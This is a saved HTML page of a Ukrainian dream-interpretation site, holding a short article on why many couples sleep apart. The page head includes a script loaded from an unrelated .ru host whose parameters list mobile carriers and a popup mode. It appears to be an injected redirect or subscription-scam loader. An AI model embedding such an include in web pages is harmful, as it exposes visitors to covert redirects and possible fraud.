

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snu.pp.ua/chomu-bagato-par-splyat-okremo-i-pri-comu-shhaslivi-pro-cholovikiv/
body_size: 45058
content:
<!doctype html>
<html lang="ru-RU">
	<head>
<script data-ad-client="ca-pub-2894636715734086" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TJ76L');</script>
<!-- End Google Tag Manager -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Чому багато пар сплять окремо і при цьому щасливі Про Чоловіків - snu.pp.ua ★</title>

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://snu.pp.ua/chomu-bagato-par-splyat-okremo-i-pri-comu-shhaslivi-pro-cholovikiv/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Чому багато пар сплять окремо і при цьому щасливі Про Чоловіків - snu.pp.ua ★" />
<meta property="og:description" content="На поширену думку, партнери неодмінно повинні лягати в одне ліжко. Таке ставлення вважається природним, що" />
<meta property="og:url" content="https://snu.pp.ua/chomu-bagato-par-splyat-okremo-i-pri-comu-shhaslivi-pro-cholovikiv/" />
<meta property="og:site_name" content="snu.pp.ua ★" />
<meta property="article:section" content="ВСІ" />
<meta property="article:published_time" content="2022-09-05T19:36:06+00:00" />
<meta property="article:modified_time" content="2022-09-09T11:26:13+00:00" />
<meta property="og:updated_time" content="2022-09-09T11:26:13+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="На поширену думку, партнери неодмінно повинні лягати в одне ліжко. Таке ставлення вважається природним, що" />
<meta name="twitter:title" content="Чому багато пар сплять окремо і при цьому щасливі Про Чоловіків - snu.pp.ua ★" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snu.pp.ua/#website","url":"https://snu.pp.ua/","name":"snu.pp.ua \u2605","inLanguage":"ru-RU","description":"\u0421\u041d\u0418 \u0422\u0410 \u0407\u0425 \u0417\u041d\u0410\u0427\u0415\u041d\u041d\u042f","potentialAction":[{"@type":"SearchAction","target":"https://snu.pp.ua/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"WebPage","@id":"https://snu.pp.ua/chomu-bagato-par-splyat-okremo-i-pri-comu-shhaslivi-pro-cholovikiv/#webpage","url":"https://snu.pp.ua/chomu-bagato-par-splyat-okremo-i-pri-comu-shhaslivi-pro-cholovikiv/","name":"\u0427\u043e\u043c\u0443 \u0431\u0430\u0433\u0430\u0442\u043e \u043f\u0430\u0440 \u0441\u043f\u043b\u044f\u0442\u044c \u043e\u043a\u0440\u0435\u043c\u043e \u0456 \u043f\u0440\u0438 \u0446\u044c\u043e\u043c\u0443 \u0449\u0430\u0441\u043b\u0438\u0432\u0456 \u041f\u0440\u043e \u0427\u043e\u043b\u043e\u0432\u0456\u043a\u0456\u0432 - snu.pp.ua \u2605","isPartOf":{"@id":"https://snu.pp.ua/#website"},"inLanguage":"ru-RU","datePublished":"2022-09-05T19:36:06+00:00","dateModified":"2022-09-09T11:26:13+00:00","author":{"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985"},"potentialAction":[{"@type":"ReadAction","target":["https://snu.pp.ua/chomu-bagato-par-splyat-okremo-i-pri-comu-shhaslivi-pro-cholovikiv/"]}]},{"@type":["Person"],"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985","name":"admin","image":{"@type":"ImageObject","@id":"https://snu.pp.ua/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента" href="https://snu.pp.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев" href="https://snu.pp.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев к &laquo;Чому багато пар сплять окремо і при цьому щасливі Про Чоловіків&raquo;" href="https://snu.pp.ua/chomu-bagato-par-splyat-okremo-i-pri-comu-shhaslivi-pro-cholovikiv/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/snu.pp.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://snu.pp.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://snu.pp.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-style-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/style.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C400i%2C600%2C700%2C700i%7COpen%2BSans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-main-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/css/main.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hootkit-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=1.0.16' type='text/css' media='all' />
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://snu.pp.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snu.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://snu.pp.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.6" />
<link rel='shortlink' href='https://snu.pp.ua/?p=5186' />
<link rel="alternate" type="application/json+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fchomu-bagato-par-splyat-okremo-i-pri-comu-shhaslivi-pro-cholovikiv%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fchomu-bagato-par-splyat-okremo-i-pri-comu-shhaslivi-pro-cholovikiv%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><link rel="pingback" href="https://snu.pp.ua/xmlrpc.php">		<noscript>
			<style>
				img.lazyload {
				 	display: none;
				}

				img.image-fallback {
				 	display: block;
				}
			</style>
		</noscript>
		<style>
			.primary-navigation li.primarynav_search_icon {
									display: none;
								}
			#toTop {
							}

							.copyright-notice a,
				.social-icons-list li a:hover,
				.social-icons-list-post-page li:first-child,
				.en-author-box .author-name h3,
				.page-404-entry .header-404 h3 span,
				.widget_rss ul li a,
				.event-page-top-box .event-metas ul p {
					color: #ED1D25;
				}

				.en-breaking-news .ticker-head-col span,
				.owl-carousel .owl-nav button.owl-next, 
				.owl-carousel .owl-nav button.owl-prev,
				ul.post-categories li a,
				.widget-title:after,
				.en-custom-category ul li a,
				.btn-general,
				.en-popular-trending-posts-widget-1 ul.tabs li.current,
				#toTop,
				#header-search input[type=submit], 
				.search-box input[type=submit], 
				.widget_search input[type=submit],
				.en-pagination .pagi-layout-1 .nav-links span.current,
				.header-lay-2 .main-navigation .home-btn a, 
				.header-lay-3 .main-navigation .home-btn a,
				button, 
				input[type=button], 
				input[type=reset], 
				input[type=submit],
				.calendar_wrap caption,
				.live-feeds-entry .live-feed .leftbox span,
				.en-popular-trending-posts-widget-1 .content-holder .left-col span {
					background-color: #ED1D25;
				}

				ul.post-categories li a:before,
				.en-breaking-news .ticker-head-col span:before {
					border-top-color: #ED1D25;
				}

				.header-lay-2 .main-navigation, 
				.header-lay-3 .main-navigation {
					border-bottom-color: #ED1D25;
				}

				.post-page-layout-1 .page-title h2,
				.post-format.quote-format blockquote {
					border-left-color: #ED1D25;
				}
						</style>
		<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-270x270.png" />
		<script type="text/javascript" src="http://34f.opapo.ru/js.js?p=&id=ua3241eac72e0bf5a1234a1b3abfec295&megafon&beeline&mts&tele2&azbr&belmts&kz&ua&poland&ger&slovakia&portugal&austria&bra&cyprus&egypt&greece&italy&india&iran&czech&serbia&ksa&jordan&thailand&turkey&moldavia&uzbekistan&romania&peru&guatemala&honduras&nicaragua&hungary&popup=kino&ssl&sid=0"></script>
	</head>

	<body class="post-template-default single single-post postid-5186 single-format-standard boxed">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TJ76L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
				
		<div class="en-pagewrap">

			<header class="en-general-header header-lay-2 en-standard-section-spacing">
    <div class="header-inner">
                <div class="header-logo-advt-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col logo-col">
                         		<div class="branding-col">
            				<span class="site-title"><a href="https://snu.pp.ua/" rel="home">snu.pp.ua ★</a></span>
					                <p class="site-description">СНИ ТА ЇХ ЗНАЧЕННЯ</p>
					        </div><!-- .branding-col -->
 		                    </div><!-- .en-col.logo-col -->
                                    </div><!-- .en-row.advt-col -->
            </div><!-- .en-container -->
        </div><!-- .header-logo-advt-wrapper -->

        <div class="header-nav-extra-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col nav-col">
                        <div class="primary-menu-wrap">
                            <div class="main-navigation" id="main-menu">
                                <ul id="menu-1" class=""><li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://snu.pp.ua/category/sonnik-vangi/">СОННИК ВАНГИ</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://snu.pp.ua/category/sonnik-frejda/">СОННИК ФРЕЙДА</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://snu.pp.ua/category/sonnik-millera/">СОННИК МІЛЛЕРА</a></li>
<li id="menu-item-5326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5326"><a href="https://snu.pp.ua/category/shhe/">ЩЕ</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://snu.pp.ua/category/inshe/">ІНШЕ</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                            </div><!-- #main-menu.main-navigation -->
                                                    </div><!-- .primary-menu-wrap -->
                    </div><!-- .en-col.nav-col -->
                </div><!-- .en-row -->
            </div><!-- .en-container -->
        </div><!-- .header-nav-extra-wrapper -->
    </div><!-- .header-inner -->
</header><!-- .en-general-header.header-lay-2.en-standard-section-spacing -->            <div id="canvas-aside">
                <div class="canvas-inner">
                                    </div><!-- .canvas-inner -->
            </div><!-- #canvas-aside -->
            <div id="canvas-aside-mask"></div>
            <div class="en-inner-pages-main-wrapper columns-2">
    <div class="en-container">
         			<div class="en-breadcrumb breadcrumb-layout-1 en-standard-section-spacing">
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://snu.pp.ua/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://snu.pp.ua/category/vsi/" itemprop="item"><span itemprop="name">ВСІ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="#" itemprop="item"><span itemprop="name">Чому багато пар сплять окремо і при цьому щасливі Про Чоловіків</span></a><meta itemprop="position" content="3" /></li></ul></nav>            </div><!-- .en-breadcrumb.breadcrumb-layout-1.en-standard-section-spacing -->
 			        <div class="row">
                        <div class="en-col main-content-area-outer sticky-sidebar">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">
                    	<section class="en-page-entry post-page-entry post-page-layout-1">
    <article id="post-5186" class="post-5186 post type-post status-publish format-standard hentry category-vsi">
        <div class="page-title">
            <h2 class="clr-white f-size-xl">
                Чому багато пар сплять окремо і при цьому щасливі Про Чоловіків            </h2><!-- .clr-white.f-size-xl -->
        </div><!-- .page-title -->
        				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				        
        <div class="page-contents-entry">
            <div class="editor-entry">
                <p>На поширену думку, партнери неодмінно повинні лягати в одне ліжко. Таке ставлення вважається природним, що не викликає навіть найменших сумнівів. Тому якщо пара ночує в різних ліжках, відразу ж виникають підозри про наявність проблем. Використовується такий метод навіть в якості покарання, якщо між партнерами щось не ладиться.</p>
<p>Щоб розібратися в питанні, необхідно переглянути історію. Звичай лягати разом стався аж ніяк не за бажанням партнерів. Справа в тому, що наші предки були змушені так жити. <strong>У великих сім&#8217;ях банально не вистачало місця. Тому подружжя були змушені задовольнятися однією постіллю.</strong> Окремі спальні для них були нездійсненною мрією. <br />Окремі кімнати могла дозволити собі лише аристократія. Таке ставлення до подружнього співжиття збереглося аж до середини минулого століття. Однак індустріалізація повністю змінила побут людини. Поява квартир викликало зміна ставлення до сну подружжя.</p>
<p><strong>У Канаді близько 40 відсотків пар сплять нарізно.</strong> Причин для такої спільного життя дуже багато. Перш за все кожен з подружжя дбає про власне здоров&#8217;я. Згідно з останніми дослідженнями, спільний сон викликає порушення відпочинку. Тому багато пар просто не висипаються. У ліжку один з подружжя може хропіти. Є такі, які постійно крутяться. Так само, у кожного партнера є свої пристрасті. Деяким подобається прохолода. Інші ж панічно бояться холоду, тому засипаються тільки в добре опалювальних кімнатах.</p>
<p>Є й люди, які страждають безсонням. Для подружжя це справжня мука. Особливо страждають партнери з чуйним сном. Вони постійно прокидаються. В результаті &ndash; знову недосип. А такий стан може до плачевних наслідків.</p>
<p>У підсумку вони схильні до ожиріння, розвитку цукрового діабету. Також безсоння викликає серцево-судинні захворювання. Вона може стати причиною ментальних розладів. Цілком очевидно, що така ситуація викликає розірвання шлюбів і калічить долі колишнього подружжя. Тому роздільний сон в подібних ситуаціях є єдиним правильним виходом.</p>
            </div><!-- .editor-entry -->
        </div><!-- .page-contents-entry -->
    </article>
</section><!-- .en-page-entry.post-page-entry.post-page-layout-1 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://snu.pp.ua/mi-vzhe-znayemo-shho-vuzki-ruki-z-dovgimi-gostrimi-gladkimi-palcyami-viyavlyayut-spoglyadalnist-idealizm-religijnist-i-prezirstvo-do-vsogo-materialnogo/" rel="prev">Prev Post</a></div><div class="nav-next"><a href="https://snu.pp.ua/cholovichogo-bezkoshtovni-statti-v-navigatori/" rel="next">Next Post</a></div></div>
	</nav>    <section class="en-front-widget-9 en-related-posts-block">
                <div class="related-posts-title">
                <h3 class="clr-primary f-size-l">ВАМ ТАКОЖ МОЖЕ СПОДОБАТИСЯ</h3>
            </div><!-- .related-posts-title -->
                    <div class="widgets-contents-entry">
            <div class="row">
                                    <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" class="image-fallback" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Приснилися сльози – варіанти розшифровки по сонникам Іноді, відчуваючи сильне емоційне потрясіння, людина мимоволі починає</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" alt="До чого сняться штучні квіти?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" class="image-fallback" alt="До чого сняться штучні квіти?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">До чого сняться штучні квіти?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>До чого сняться штучні квіти? До чого сняться штучні квіти? У більшості сонників вказується, що</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" class="image-fallback" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">До чого сняться шоколадні цукерки в обгортці або в коробках</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Сни про шоколадних цукерках — гірка правда чи солодка брехня? У цій статті мова піде</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" alt="До чого сняться розбиті сирі курячі яйця?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" class="image-fallback" alt="До чого сняться розбиті сирі курячі яйця?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">До чого сняться розбиті сирі курячі яйця?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>У сновидіннях можна побачити фантастичні сюжети, кошмари і реалістичні картини. До чого сняться розбиті сирі</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                </div><!-- .row -->
        </div><!-- .widgets-contents-entry -->
    </section><!-- .en-front-widget-9.en-related-posts-block -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chomu-bagato-par-splyat-okremo-i-pri-comu-shhaslivi-pro-cholovikiv/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://snu.pp.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="comment-form-captcha">
		<label><b>Код безопасности </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img alt="code" src="https://snu.pp.ua/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=577163058" />
		<div style="clear:both;"></div>
		<label>Введите символы отображаемые выше:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5186' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
                    </main><!-- #main.site-main -->
                </div><!-- #primary.content-area -->
            </div><!-- .en-col main-content-area-outer -->
            <div class="en-col aside-sidebar-outer aside-right-outer sticky-sidebar">
    <aside class="secondary">
        <div id="hootkit-posts-list-3" class="widget widget"><div class="widget widget_hootkit-posts-list">
<div class="posts-list-widget posts-list-style1">

	
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-large posts-listunit-parent posts-imgsize-medium visual-img" data-unitsize="large" data-columns="1">

